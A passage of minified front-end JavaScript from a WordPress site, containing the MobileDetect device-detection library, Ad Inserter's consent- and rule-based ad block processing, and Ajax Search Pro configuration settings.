)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script id='wd-asp-instances-7a25a80c'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.cnotremonde.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":1},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"results_page","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"masonry","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0,"preventEvents":0};</script><script type='text/javascript' id='asp-d1ed45d1-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.cnotremonde.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "Qy04Xu", version: 5082, pageHTML: "", additional_scripts: [{"handle":"wd-asp-rpp-isotope","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pr